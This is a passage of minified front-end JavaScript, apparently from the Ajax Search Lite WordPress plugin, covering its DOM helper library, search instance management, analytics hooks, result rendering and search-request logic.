R=function(){E++,E>u?clearInterval(p):(m=x(E/u),Object.keys(S).forEach(function(L){L.indexOf("scroll")>-1?a[L]=T[L]+S[L]*m:a.style[L]=T[L]+S[L]*m+"px"}))};x=r.fn.animate.easing[o]??r.fn.animate.easing.easeInOutQuad,Object.keys(t).forEach(function(L){L.indexOf("scroll")>-1?(T[L]=a[L],S[L]=t[L]-T[L]):(T[L]=parseInt(window.getComputedStyle(a)[L]),S[L]=t[L]-T[L])}),u=n/1e3*A,p=setInterval(R,1e3/A),_.push(p),this.prop("_domini_animations",_)}}return this},r.fn.animate.easing={linear:function(t){return t},easeInOutQuad:function(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2},easeOutQuad:function(t){return 1-(1-t)*(1-t)}},r.fn.unhighlight=function(t){let n={className:"highlight",element:"span"};return r.fn.extend(n,t),this.find(n.element+"."+n.className).forEach(function(){let o=this.parentNode;o.replaceChild(this.firstChild,this),o.normalize()})},r.fn.highlight=function(t,n){this.defaults={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:".excludeFromHighlight"};const o=r,a={...this.defaults,...n};if(t.constructor===String&&(t=[t]),(t=t.filter(function(x){return x!==""})).forEach(function(x,E,A){A[E]=x.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),t.length===0)return this;let u=a.caseSensitive?"":"i",m="("+t.join("|")+")";a.wordsOnly&&(m="(?:,|^|\\s)"+m+"(?:,|$|\\s)");let _=new RegExp(m,u);function p(x,E,A,T,S){if(S=S===""?o.fn.highlight.defaults:S,x.nodeType===3){if(!o(x.parentNode).is(S)){let R=x.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(E);if(R){let L,F=document.createElement(A||"span");F.className=T||"highlight",L=/\.|,|\s/.test(R[0].charAt(0))?R.index+1:R.index;let I=x.splitText(L);I.splitText(R[1].length);let M=I.cloneNode(!0);return F.appendChild(M),I.parentNode.replaceChild(F,I),1}}}else if(x.nodeType===1&&x.childNodes&&!/(script|style)/i.test(x.tagName)&&!o(x).closest(S).length>0&&(x.tagName!==A.toUpperCase()||x.className!==T))for(let R=0;R<x.childNodes.length;R++)R+=p(x.childNodes[R],E,A,T,S);return 0}return this.forEach(function(x){p(x,_,a.element,a.className,a.excludeParents)})},r.fn.serialize=function(){let t=this.get(0);if(!t||t.nodeName!=="FORM")return"";let n,o,a=[];for(n=t.elements.length-1;n>=0;n-=1)if(t.elements[n].name!=="")switch(t.elements[n].nodeName){case"INPUT":switch(t.elements[n].type){case"checkbox":case"radio":t.elements[n].checked&&a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].value));break;case"file":break;default:a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].value))}break;case"TEXTAREA":a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].value));break;case"SELECT":switch(t.elements[n].type){case"select-one":a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].value));break;case"select-multiple":for(o=t.elements[n].options.length-1;o>=0;o-=1)t.elements[n].options[o].selected&&a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].options[o].value))}break;case"BUTTON":switch(t.elements[n].type){case"reset":case"submit":case"button":a.push(t.elements[n].name+"="+encodeURIComponent(t.elements[n].value))}}return a.join("&")},r.fn.serializeObject=function(t,n){let o,a=[];for(o in t)if(t.hasOwnProperty(o)){let u=n?n+"["+o+"]":o,m=t[o];a.push(m!==null&&typeof m=="object"?r.fn.serializeObject(m,u):encodeURIComponent(u)+"="+encodeURIComponent(m))}return a.join("&")},r.fn.inViewPort=function(t,n){let o,a,u=this.get(0);if(u==null)return!1;t=t===void 0?0:t,n=n===void 0?window:typeof n=="string"?document.querySelector(n):n;let m=u.getBoundingClientRect(),_=m.top,p=m.bottom,x=m.left,E=m.right,A=!1;if(n==null&&(n=window),n===window)o=window.innerWidth||0,a=window.innerHeight||0;else{o=n.clientWidth,a=n.clientHeight;let T=n.getBoundingClientRect();_-=T.top,p-=T.top,x-=T.left,E-=T.left}return t=~~Math.round(parseFloat(t)),E<=0||x>=o||(A=t>0?_>=t&&p<a-t:(p>0&&_<=a-t)|(_<=0&&p>t)),A},r.fn.ajax=function(t){if((t=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},t)).cors==="cors"){let n=new XMLHttpRequest;return n.onreadystatechange=function(){t.success!=null&&this.readyState===4&&this.status>=200&&this.status<400&&t.success(this.responseText),t.fail!=null&&this.readyState===4&&this.status>=400&&t.fail(this)},n.open(t.method.toUpperCase(),t.url,!0),n.setRequestHeader("Content-type",t.contentType),n.setRequestHeader("Accept",t.accept),n.send(this.serializeObject(t.data)),n}{let n="ajax_cb_"+"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){let u=16*Math.random()|0;return(a==="x"?u:3&u|8).toString(16)}).replaceAll("-","");r.fn[n]=function(){t.success.apply(this,arguments),delete r.fn[t.data.fn]},t.data.callback="DoMini.fn."+n,t.data.fn=n;let o=document.createElement("script");o.type="text/javascript",o.src=t.url+"?"+this.serializeObject(t.data),o.onload=function(){this.remove()},document.body.appendChild(o)}};const v=w;return C.default})())}},$={};function P(k){var c=$[k];if(c!==void 0)return c.exports;var b=$[k]={exports:{}};return H[k].call(b.exports,b,b.exports,P),b.exports}(function(){P.n=function(k){var c=k&&k.__esModule?function(){return k.default}:function(){return k};return P.d(c,{a:c}),c}})(),function(){P.d=function(k,c){for(var b in c)P.o(c,b)&&!P.o(k,b)&&Object.defineProperty(k,b,{enumerable:!0,get:c[b]})}}(),function(){P.o=function(k,c){return Object.prototype.hasOwnProperty.call(k,c)}}(),function(){P.r=function(k){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(k,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(k,"__esModule",{value:!0})}}();var W={};(function(){"use strict";var k=P(993),c=P.n(k);window.WPD=window.WPD||{},window.WPD.global={utils:{}},window.WPD.dom=c(),window.DoMini=c(),window.WPD.domini=window.WPD.dom,window.WPD.DoMini=window.WPD.dom;var b=P(685),C=P(806);window._asl_instances_storage=window._asl_instances_storage||[];var r={instances:window._asl_instances_storage,get:function(e,i){if(this.clean(),typeof e>"u"||e===0)return this.instances;if(typeof i>"u"){let s=[];for(let d=0;d<this.instances.length;d++)this.instances[d].o.id===e&&s.push(this.instances[d]);return s.length>0?s:!1}else for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e&&this.instances[s].o.iid===i)return this.instances[s];return!1},set:function(e){return this.exist(e.o.id,e.o.iid)?!1:(this.instances.push(e),!0)},exist:function(e,i){e=typeof e=="string"?parseInt(e):e,i=typeof i=="string"?parseInt(i):i,this.clean();for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e){if(typeof i>"u")return!0;if(this.instances[s].o.iid===i)return!0}return!1},clean:function(){let e=[],i=this;this.instances.forEach(function(s,d){c()(".asl_m_"+s.o.rid).length===0&&e.push(d)}),e.forEach(function(s){typeof i.instances[s]<"u"&&(i.instances[s].destroy(),i.instances.splice(s,1))})},destroy:function(e,i){let s=this.get(e,i);if(s!==!1)if(Array.isArray(s))s.forEach(function(d){d.destroy()}),this.instances=[];else{let d=0;this.instances.forEach(function(l,f){l.o.id===e&&l.o.iid===i&&(d=f)}),s.destroy(),this.instances.splice(d,1)}}};function w(){"use strict";const e=function(d,l,f,g){let y=r.get(d,l);if(y!==!1&&!Array.isArray(y)){const D=y[f];typeof D=="function"&&D.bind(y).apply(y,[g])}},i=function(d,l,f){let g;if(typeof l=="number"&&isFinite(l)){if(g=r.get(d,l),g!==!1&&!Array.isArray(g)){const y=g[f];if(typeof y=="function")return y.bind(g).apply(f)}}else if(typeof l=="string")return g=r.get(d),g!==!1&&Array.isArray(g)&&g.forEach(function(y){const D=y[l];typeof D=="function"&&D.bind(g).apply(y,[f])})},s=function(d,l){let f;return l==="exists"?r.exist(d):(f=r.get(d),f!==!1&&Array.isArray(f)&&f.forEach(function(g){const y=g[l];typeof y=="function"&&y.bind(g).apply(g)}))};if(arguments.length===4)return e.apply(this,arguments);if(arguments.length===3)return i.apply(this,arguments);if(arguments.length===2)return s.apply(this,arguments);arguments.length===0&&(console.log("Usage: ASL.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}var t=e=>{let i=!1;const s=()=>document.readyState==="complete"||document.readyState==="interactive"||document.readyState==="loaded",d=()=>{window.removeEventListener("DOMContentLoaded",f),document.removeEventListener("readystatechange",g)},l=()=>{i||(i=!0,e(),d())},f=()=>{l()},g=()=>{s()&&l()};s()?l():(window.addEventListener("DOMContentLoaded",f),document.addEventListener("readystatechange",g))};window.ASL={...window.ASL,instances:r,instance_args:[],api:w,initialized:!1,initializeAllSearches:function(){this.getInstances().forEach(function(i,s){c().fn._(".asl_m_"+s).forEach(function(d){return typeof d.hasAsp<"u"?!0:(d.hasAsp=!0,c()(d).ajaxsearchlite(i))})})},initializeSearchByID:function(e,i=0){const s=this.getInstance(e),d=i===0?".asl_m_"+e:".asl_m_"+e+"_"+i;c().fn._(d).forEach(function(l){return typeof l.hasAsp<"u"?!0:(l.hasAsp=!0,c()(l).ajaxsearchlite(s))})},getInstances:function(){return c().fn._(".asl_init_data").forEach(e=>{const i=parseInt(e.dataset.aslId||"");let s;if(typeof e.dataset.asldata<"u"&&(s=C.Base64.decode(e.dataset.asldata)),typeof s>"u"||s==="")return!0;this.instance_args[i]=JSON.parse(s)}),this.instance_args},getInstance:function(e){return typeof this.instance_args[e]<"u"?this.instance_args[e]:this.getInstances()[e]},initialize:function(e){if(typeof window.ASL.version>"u")return!1;if(window.ASL.script_async_load||window.ASL.init_only_in_viewport){const i=document.querySelectorAll(".asl_w_container");if(i.length){const s=new IntersectionObserver(d=>{d.forEach(l=>{if(l.isIntersecting){const f=parseInt(l.target.dataset.id??"0"),g=parseInt(l.target.dataset.instance??"0");this.initializeSearchByID(f,g),s.unobserve(l.target)}})});i.forEach(function(d){const l=d;typeof l._is_observed<"u"||(l._is_observed=!0,s.observe(l))})}}else typeof e>"u"?this.initializeAllSearches():this.initializeSearchByID(e);return this.initializeMutateDetector(),this.initializeHighlight(),this.initializeOtherEvents(),this.initialized=!0,!0},initializeHighlight:function(){if(window.ASL.highlight.enabled)for(const e of window.ASL.highlight.data){let i=e.selector!==""&&c()(e.selector).length>0?e.selector:"article",s,d;i=c()(i).length>0?i:"body";const l=new URLSearchParams(location.search);if(d=l.get("s")??l.get("asl_highlight")??l.get("asl_s")??l.get("asl_ls")??"",c()(i).unhighlight({className:"asl_single_highlighted"}),d===null||(d=d.trim(),d===""))return;const f=d.trim().split(" ");if(c()(i).highlight([d.trim()],{element:"span",className:"asl_single_highlighted asl_single_highlighted_exact",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try"}),f.length>0&&c()(i).highlight(f,{element:"span",className:"asl_single_highlighted",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try, .asl_single_highlighted"}),s=c()(".asl_single_highlighted_exact"),s.length===0&&(s=c()(".asl_single_highlighted")),s.length>0&&e.scroll){let g=s.offset().top-120;const y=c()("#wpadminbar");y.length>0&&(g-=y.height()),g=g+e.scroll_offset,g=g<0?0:g,c()("html").animate({scrollTop:g},500)}}},initializeOtherEvents:function(){let e,i;const s=c()("body");i="#menu-item-search, .fa-search, .fa, .fas",i=i+", .fusion-flyout-menu-toggle, .fusion-main-menu-search-open",i=i+", #search_button",i=i+", .mini-search.popup-search",i=i+", .icon-search",i=i+", .menu-item-search-dropdown",i=i+", .mobile-menu-button",i=i+", .td-icon-search, .tdb-search-icon",i=i+", .side_menu_button, .search_button",i=i+", .raven-search-form-toggle",i=i+", [data-elementor-open-lightbox], .elementor-button-link, .elementor-button",i=i+", i[class*=-search], a[class*=-search]",s.on("click touchend",i,()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},300)}),typeof window.jQuery<"u"&&window.jQuery(document).on("elementor/popup/show",()=>{setTimeout(()=>{this.initializeAllSearches()},10)})},initializeMutateDetector:function(){let e;if(typeof window.ASL.detect_ajax<"u"&&window.ASL.detect_ajax){const i=new MutationObserver(()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},500)}),s=document.querySelector("body");if(s==null)return;i.observe(s,{subtree:!0,childList:!0})}},loadScriptStack:function(e){let i;if(e.length>0){const s=e.shift();if(s===void 0)return;i=document.createElement("script"),i.src=s.src,i.onload=()=>{e.length>0?this.loadScriptStack(e):this.ready()},document.body.appendChild(i)}},ready:function(){const e=this;t(()=>{e.initialize()})},init:function(){window.ASL.script_async_load?this.loadScriptStack(window.ASL.additional_scripts):typeof window.WPD.AjaxSearchLite<"u"&&this.ready()}};class n{call_num=0;settingsInitialized=!1;resultsInitialized=!1;searching=!1;post=void 0;postAuto=void 0;lastSuccesfulSearch="";lastSearchData={};ktype="";keycode=0;usingLiveLoader=!1;nodes={};documentEventHandlers=[];resultsOpened=!1;savedScrollTop=0;savedContainerTop=0;clickTouchend="click touchend";mouseupTouchend="mouseup touchend";dragging=!1;settingsChanged=!1;isAutoP=!1;resAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};settAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};timeouts={searchWithCheck:void 0,search:void 0};o={id:1,iid:1,rid:"1_1",name:"Search name",homeurl:"",resultstype:"vertical",resultsposition:"hover",itemscount:10,charcount:0,highlight:1,blocking:!1,detectVisibility:!1,redirectOnClick:!0,redirectOnEnter:!0,highlightWholewords:1,singleHighlight:0,settingsVisible:0,scrollToResults:{enabled:1,offset:0},resultareaclickable:0,autocomplete:{enabled:1,lang:"en",trigger_charcount:0},mobile:{menu_selector:"#mobile-menu",force_res_hover:0},trigger:{click:"ajax_search",click_location:"same",update_href:0,return:"ajax_search",return_location:"same",facet:1,type:1,redirect_url:"/search",delay:300},animations:{pc:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"},mob:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"}},autop:{state:"disabled",phrase:"",count:10},resPage:{useAjax:0,selector:".search-results",trigger_type:1,trigger_facet:1,trigger_magnifier:1,trigger_return:1},resultsSnapTo:"left",results:{width:"auto",width_tablet:"auto",width_phone:"auto"},settingsimagepos:"left",closeOnDocClick:1,overridewpdefault:0,override_method:"get"}}window.WPD.global.AslPlugin=n;var o=P(665);n.prototype.setFilterStateInput=function(e){let i=this;typeof e>"u"&&(e=65);let s=function(){JSON.stringify(i.originalFormData)!=JSON.stringify((0,o.formData)(i.n("searchsettings").find("form")))?i.n("searchsettings").find("input[name=filters_initial]").val(0):i.n("searchsettings").find("input[name=filters_initial]").val(1)};e==0?s():setTimeout(function(){s()},e)};var a=null;const u=window.ASL;n.prototype.gaPageview=function(e){let i=this,s=i.gaGetTrackingID();if(typeof u.analytics>"u"||u.analytics.method!="pageview")return!1;if(u.analytics.string!=""){let d=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1,l=typeof window.gtag=="function"?window.gtag:!1,f=i.o.homeurl.replace(window.location.origin,"");if(l!==!1)s!==!1&&s.forEach(function(g){l("config",g,{page_path:f+u.analytics.string.replace("{asl_term}",e)})});else if(d!==!1){let g={page:f+u.analytics.string.replace("{asl_term}",e),title:"Ajax Search"};s!==!1?s.forEach(function(y){d("create",y,"auto"),d("send","pageview",g)}):d("send","pageview",g)}}},n.prototype.gaEvent=function(e,i){let s=this,d=s.gaGetTrackingID();if(typeof u.analytics>"u"||u.analytics.method!="event")return!1;let l=typeof window.gtag=="function"?window.gtag:!1,f=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1;if(l===!1&&f===!1&&typeof window.dataLayer>"u")return!1;if(typeof u.analytics.event[e]<"u"&&u.analytics.event[e].active){let g={search_id:s.o.id,search_name:s.o.name,phrase:s.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},y={event_category:u.analytics.event[e].category,event_label:u.analytics.event[e].label,value:u.analytics.event[e].value,send_to:""};const D={...g,...i};Object.keys(D).forEach(function(O){let j=D[O];j=String(j).replace(/[\s\n\r]+/g," ").trim(),Object.keys(y).forEach(function(z){let V=new RegExp("{"+O+"}","gmi");y[z]=y[z].replace(V,j)})}),f!==!1?d!==!1?d.forEach(function(O){f("create",O,"auto"),f("send","event",y.event_category,u.analytics.event[e].action,y.event_label,y.value)}):f("send","event",y.event_category,u.analytics.event[e].action,y.event_label,y.value):l!==!1?d!==!1?d.forEach(function(O){y.send_to=O,l("event",u.analytics.event[e].action,y)}):l("event",u.analytics.event[e].action,y):window?.dataLayer?.push!==void 0&&window.dataLayer.push({event:"gaEvent",eventCategory:y.event_category,eventAction:u.analytics.event[e].action,eventLabel:y.event_label})}},n.prototype.gaGetTrackingID=function(){let e=!1;if(typeof u.analytics>"u")return e;if(typeof u.analytics.tracking_id<"u"&&u.analytics.tracking_id!="")return[u.analytics.tracking_id];if((typeof window.gtag=="function"?window.gtag:!1)===!1&&typeof window.ga<"u"&&typeof window.ga.getAll<"u"){let s=[];return window.ga.getAll().forEach(function(d){s.push(d.get("trackingId"))}),s.length>0?s:!1}return e};var m=null;n.prototype.showLoader=function(){this.n("proloading").css({display:"block"})},n.prototype.hideLoader=function(){let e=this;e.n("proloading").css({display:"none"}),e.n("results").css("display","")};var _=null;const p=window.ASL;n.prototype.loadASLFonts=function(){p.font_url!==!1&&(new FontFace("aslsicons2","url("+p.font_url+")",{style:"normal",weight:"normal",display:"swap"}).load().then(function(i){document.fonts.add(i)}).catch(function(i){}),p.font_url=!1)},n.prototype.updateHref=function(){if(this.o.trigger.update_href&&!this.usingLiveLoader){let e=this.getStateURL()+(this.resultsOpened?"&asl_s=":"&asl_ls=")+this.n("text").val();history.replaceState("","",e.replace(location.origin,""))}},n.prototype.fixClonedSelf=function(){let e=this,i=e.o.iid,s=e.o.rid;for(;!p.instances.set(e)&&(++e.o.iid,!(e.o.iid>50)););if(i!=e.o.iid){e.o.rid=e.o.id+"_"+e.o.iid;const d=e.n("search").get(0);d!==void 0&&(d.id="ajaxsearchlite"+e.o.rid,e.n("search").removeClass("asl_m_"+s).addClass("asl_m_"+e.o.rid).data("instance",e.o.iid));const l=e.n("searchsettings").get(0);l!==void 0&&(l.id=l.id.replace("settings"+s,"settings"+e.o.rid)),e.n("searchsettings").hasClass("asl_s_"+s)?e.n("searchsettings").removeClass("asl_s_"+s).addClass("asl_s_"+e.o.rid).data("instance",e.o.iid):e.n("searchsettings").removeClass("asl_sb_"+s).addClass("asl_sb_"+e.o.rid).data("instance",e.o.iid);const f=e.n("resultsDiv").get(0);f!==void 0&&(f.id=f.id.replace("prores"+s,"prores"+e.o.rid),e.n("resultsDiv").removeClass("asl_r_"+s).addClass("asl_r_"+e.o.rid).data("instance",e.o.iid));const g=e.n("container").find(".asl_init_data").get(0);g!==void 0&&(e.n("container").find(".asl_init_data").data("instance",e.o.iid),g.id=g.id.replace("asl_init_id_"+s,"asl_init_id_"+e.o.rid)),e.n("prosettings").data("opened",0)}},n.prototype.destroy=function(){let e=this;Object.keys(e.nodes).forEach(function(i){e.nodes[i].off?.()}),e.n("searchsettings").remove?.(),e.n("resultsDiv").remove?.(),e.n("search").remove?.(),e.n("container").remove?.(),e.documentEventHandlers.forEach(function(i){c()(i.node).off(i.event,i.handler)})};var x=null,E=P(627),A=P(91);n.prototype.isRedirectToFirstResult=function(){return!!((this.n("resultsDiv").find(".asl_res_url").length>0||c()(".asl_es_"+this.o.id+" a").length>0||this.o.resPage.useAjax&&c()(this.o.resPage.selector+"a").length>0)&&(this.o.redirectOnClick&&this.ktype=="click"&&this.o.trigger.click=="first_result"||this.o.redirectOnEnter&&(this.ktype=="input"||this.ktype=="keyup")&&this.keycode==13&&this.o.trigger.return=="first_result"))},n.prototype.doRedirectToFirstResult=function(){let e,i="";return this.ktype=="click"?e=this.o.trigger.click_location:e=this.o.trigger.return_location,this.n("resultsDiv").find(".asl_res_url").length>0?i=c()(this.n("resultsDiv").find(".asl_res_url").get(0)).attr("href"):c()(".asl_es_"+this.o.id+" a").length>0?i=c()(c()(".asl_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&c()(this.o.resPage.selector+"a").length>0&&(i=c()(c()(this.o.resPage.selector+"a").get(0)).attr("href")),i!==""&&(e=="same"?window.location.href=i:(0,o.openInNewTab)(i),this.hideLoader(),this.hideResults()),!1},n.prototype.doRedirectToResults=function(e){let i;e=="click"?i=this.o.trigger.click_location:i=this.o.trigger.return_location;let s=this.getRedirectURL(e);if(this.o.overridewpdefault){if(this.o.resPage.useAjax==1)return this.hideResults(),this.liveLoad(this.o.resPage.selector,s),this.showLoader(),!1;this.o.override_method=="post"?(0,o.submitToUrl)(s,"post",{asl_active:1,p_asl_data:this.n("searchsettings").find("form").serialize()},i):i=="same"?location.href=s:(0,o.openInNewTab)(s)}else(0,o.submitToUrl)(s,"post",{np_asl_data:this.n("searchsettings").find("form").serialize()},i);this.n("proloading").css("display","none"),this.hideLoader(),this.hideResults(),this.searchAbort()},n.prototype.getRedirectURL=function(e="enter"){let i,s,d,l;if(e=="click"?s=this.o.trigger.click:s=this.o.trigger.return,s=="results_page"||s=="ajax_search"?i="?s="+(0,E.nicePhrase)(this.n("text").val()):s=="woo_results_page"?i="?post_type=product&s="+(0,E.nicePhrase)(this.n("text").val()):(l=this.o.trigger.redirect_url,i=l.replace(/{phrase}/g,(0,E.nicePhrase)(this.n("text").val()))),this.o.homeurl.indexOf("?")>1&&i.indexOf("?")===0&&(i=i.replace("?","&")),this.o.overridewpdefault&&this.o.override_method!="post"){let f="&";this.o.homeurl.indexOf("?")===-1&&i.indexOf("?")===-1&&(f="?");let g=i+f+"asl_active=1&p_asl_data=1&"+this.n("searchsettings").find("form").serialize();d=this.o.homeurl+g}else d=this.o.homeurl+i;return d=d.replace("https://","https:///"),d=d.replace("http://","http:///"),d=d.replace(/\/\//g,"/"),d=A.Hooks.applyFilters("asl/redirect/url",d,this.o.id,this.o.iid),d};var T=null,S=P(451);n.prototype.showResults=function(){let e=this;e.initResults(),e.showVerticalResults(),e.hideLoader(),e.n("proclose").css({display:"block"}),e.n("showmore")!=null&&(e.n("items").length>0?e.n("showmore").css({display:"block"}):e.n("showmore").css({display:"none"})),e.resultsOpened=!0},n.prototype.hideResults=function(e=!0){let i=this;if(!i.resultsOpened)return!1;i.n("resultsDiv").removeClass(i.resAnim.showClass).addClass(i.resAnim.hideClass),setTimeout(function(){i.n("resultsDiv").css(i.resAnim.hideCSS)},i.resAnim.duration),i.n("proclose").css({display:"none"}),(0,S.isMobile)()&&e&&document.activeElement?.blur(),i.resultsOpened=!1,i.n("s").trigger("asl_results_hide",[i.o.id,i.o.iid],!0,!0)},n.prototype.showResultsBox=function(){let e=this;e.n("s").trigger("asl_results_show",[e.o.id,e.o.iid],!0,!0),e.n("resultsDiv").css({display:"block",height:"auto"}),e.n("resultsDiv").css(e.resAnim.showCSS),e.n("resultsDiv").removeClass(e.resAnim.hideClass).addClass(e.resAnim.showClass),e.fixResultsPosition(!0)},n.prototype.addHighlightString=function(e){let i=this,s=i.n("text").val().replace(/["']/g,"");e=typeof e>"u"?i.n("items").find("a.asl_res_url"):e,i.o.singleHighlight==1&&s!=""&&e.length>0&&e.forEach(function(d){try{const l=new URL(c()(d).attr("href"));l.searchParams.set("asl_highlight",s),l.searchParams.set("p_asid",String(i.o.id)),c()(d).attr("href",l.href)}catch{}})},n.prototype.scrollToResults=function(){let e=this,i=Math.floor(window.innerHeight*.1),s;if(!e.resultsOpened||e.o.scrollToResults.enabled!=1||e.n("resultsDiv").inViewPort(i))return;e.o.resultsposition=="hover"?s=e.n("probox").offset().top-20:s=e.n("resultsDiv").offset().top-20,s=s+e.o.scrollToResults.offset;let d=c()("#wpadminbar");d.length>0&&(s-=d.height()),s=s<0?0:s,window.scrollTo({top:s,behavior:"smooth"})};var R=null;const L=window.ASL;n.prototype.searchAbort=function(){let e=this;e.post!=null&&e.post.abort()},n.prototype.searchWithCheck=function(e=50){let i=this;i.n("text").val().length<i.o.charcount||(i.searchAbort(),clearTimeout(i.timeouts.searchWithCheck),i.timeouts.searchWithCheck=setTimeout(function(){i.search()},e))},n.prototype.search=function(){let e=this;if(e.searching,e.n("text").val().length<e.o.charcount)return;e.searching=!0,e.n("proloading").css({display:"block"}),e.n("proclose").css({display:"none"});let i={action:"ajaxsearchlite_search",aslp:e.n("text").val(),asid:e.o.id,options:e.n("searchsettings").find("form").serialize()};if(i=A.Hooks.applyFilters("asl/search/data",i),JSON.stringify(i)===JSON.stringify(e.lastSearchData))return e.resultsOpened||e.showResults(),e.hideLoader(),e.isRedirectToFirstResult()&&e.doRedirectToFirstResult(),!1;e.gaEvent?.("search_start"),c()(".asl_es_"+e.o.id).length>0?e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1):e.o.resPage.useAjax?e.liveLoad(e.o.resPage.selector,e.getRedirectURL()):e.post=c().fn.ajax({url:L.ajaxurl,method:"POST",data:i,success:function(s){let d=s.replace(/^\s*[\r\n]/gm,"");const l=d.match(/___ASLSTART___(.*[\s\S]*)___ASLEND___/);if(l===null){e.hideLoader(),console.warn("The response inner data is missing!");return}if(d=l[1],d=A.Hooks.applyFilters("asl/search/html",d),e.n("resdrg").html(""),e.n("resdrg").html(d),e.n("resdrg").find(".asl_keyword").on("click",function(){e.n("text").val(c()(this).html()),e.n("container").find("input.orig").val(c()(this).html()).trigger("keydown"),e.n("container").find("form").trigger("submit",["ajax"]),e.search()}),e.nodes.items=e.n("resultsDiv").find(".item"),e.addHighlightString(),e.gaEvent?.("search_end",{results_count:e.n("items").length}),e.gaPageview?.(e.n("text").val()),e.isRedirectToFirstResult())return e.doRedirectToFirstResult(),!1;e.hideLoader(),e.showResults(),e.scrollToResults(),e.lastSuccesfulSearch=e.n("searchsettings").find("form").serialize()+e.n("text").val().trim(),e.lastSearchData=i,e.updateHref(),e.n("items").length==0?e.n("showmore")!=null&&e.n("showmore").css("display","none"):e.n("showmore")!=null&&(e.n("showmore").css("display","block"),e.n("showmore").find("span").off(),e.n("showmore").find("span").on("click",function(){let f=e.o.trigger.click,g;f=="results_page"?g="?s="+(0,E.nicePhrase)(e.n("text").val()):f=="woo_results_page"?g="?post_type=product&s="+(0,E.nicePhrase)(e.n("text").val()):g=e.o.trigger.redirect_url.replace("{phrase}",(0,E.nicePhrase)(e.n("text").val())),e.o.overridewpdefault?e.o.override_method=="post"?(0,o.submitToUrl)(e.o.homeurl+g,"post",{asl_active:1,p_asl_data:e.n("searchsettings").find("form").serialize()}):location.href=e.o.homeurl+g+"&asl_active=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize():(0,o.submitToUrl)(e.o.homeurl+g,"post",{np_asl_data:e.n("searchsettings").find("form").serialize()})})),A.Hooks.applyFilters("asl/search/end",e,i)},fail:function(s){e.n("resdrg").html(""),e.n("resdrg").html('<div class="asl_nores">The request failed. Please check your connection! Status: '+s.status+"</div>"),e.nodes.items=e.n("resultsDiv").find(".item"),e.hideLoader(),e.showResults(),e.scrollToResults()}})};var F=null;n.prototype.searchFor=function(e){typeof e<"u"&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search()},n.prototype.toggleSettings=function(e){typeof e<"u"?e=="show"?this.showSettings():this.hideSettings():parseInt(this.n("prosettings").data("opened"))===1?this.hideSettings():this.showSettings()},n.prototype.closeResults=function(e){typeof e<"u"&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},n.prototype.getStateURL=function(){let e,i;return e=location.href.split("p_asid")[0],e=e.replace("&asl_active=1",""),e=e.replace("?asl_active=1",""),e=e.slice(-1)=="?"?e.slice(0,-1):e,e=e.slice(-1)=="&"?e.slice(0,-1):e,i=e.indexOf("?")>1?"&":"?",e+i+"p_asid="+this.o.id+"&p_asl_data=1&"+this.n("searchsettings").find("form").serialize()},n.prototype.filtersInitial=function(){return this.n("searchsettings").find("input[name=filters_initial]").val()==1},n.prototype.filtersChanged=function(){return this.n("searchsettings").find("input[name=filters_changed]").val()==1};var I=null;n.prototype.detectAndFixFixedPositioning=function(){let e=this,i=!1,s=e.n("search").get(0);for(;s;)if(s=s.parentElement,s!=null&&window.getComputedStyle(s).position==="fixed"){i=!0;break}i||e.n("search").css("position")=="fixed"?(e.n("resultsDiv").css("position")=="absolute"&&e.n("resultsDiv").css({position:"fixed","z-index":2147483647}),e.o.blocking||e.n("searchsettings").css({position:"fixed","z-index":2147483647})):(e.n("resultsDiv").css("position")=="fixed"&&e.n("resultsDiv").css("position","absolute"),e.o.blocking||e.n("searchsettings").css("position","absolute"))},n.prototype.fixResultsPosition=function(e=!1){let 